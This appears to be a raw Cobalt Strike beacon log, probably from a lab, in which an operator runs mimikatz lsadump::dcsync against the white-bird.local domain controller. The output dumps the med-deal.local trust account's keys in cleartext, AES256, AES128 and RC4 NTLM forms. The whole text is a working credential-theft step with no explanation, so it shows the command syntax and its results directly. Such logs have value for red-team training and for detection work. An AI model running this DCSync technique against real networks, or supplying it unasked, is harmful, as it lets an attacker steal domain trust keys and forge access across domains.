 beacon> mimikatz lsadump::dcsync /domain:white-bird.local /guid:{8a7ce76d-f816-4cb2-b99d-9cd99cb565bb}
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:white-bird.local /guid:{8a7ce76d-f816-4cb2-b99d-9cd99cb565bb} command
[+] host called home, sent: 750705 bytes
[+] received output:
[DC] 'white-bird.local' will be the domain
[DC] 'dc05.white-bird.local' will be the DC server
[DC] Object with GUID '{8a7ce76d-f816-4cb2-b99d-9cd99cb565bb}'
Object RDN : med-deal.local
** TRUSTED DOMAIN - Antisocial **
Partner : med-deal.local
[ Out ] MED-DEAL.LOCAL -> WHITE-BIRD.LOCAL
* 6/11/2023 11:53:04 AM - CLEAR - a6 88 40 44 0b d9 f6 4e 6e d0 67 d0 0a 83 b4 ee 2e dc 2e 30 70 47 40 30 7a 07 e6 6d 2c 9a 5f 15
* aes256_hmac bb1e157a82cf58380c641ae24021b453daec78737156b4806c9007a3451f4b41
* aes128_hmac a8a0ed9de96355cd3b3a5c26cc4b2850
* rc4_hmac_nt 6dc6bd04edfb6b7298b9679531c9e2ca
[Out-1] MED-DEAL.LOCAL -> WHITE-BIRD.LOCAL
* 6/11/2023 11:53:04 AM - CLEAR - c4 c4 a9 de 50 b4 d1 ed f6 f8 09 6b 70 fa f5 09 8b 10 86 77 99 fb 8f 45 c7 cd ec d5 5e dc a5 86
* aes256_hmac cf07c96775dbc2642d999ef1ead1dae25f88d756296562b95d90dc73b8c734d0
* aes128_hmac 6e0aad52e4eba175af486d4d3e2e24a3
* rc4_hmac_nt ca72228020b3b8609fa95df4dff219c1